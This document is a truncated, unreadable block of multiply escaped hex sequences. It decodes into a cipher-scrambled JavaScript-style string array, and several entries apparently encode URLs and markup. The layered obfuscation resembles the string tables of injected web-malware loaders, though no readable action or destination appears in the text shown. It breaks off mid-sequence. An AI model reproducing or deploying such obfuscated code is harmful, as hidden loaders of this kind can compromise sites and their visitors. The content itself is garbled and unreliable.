\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5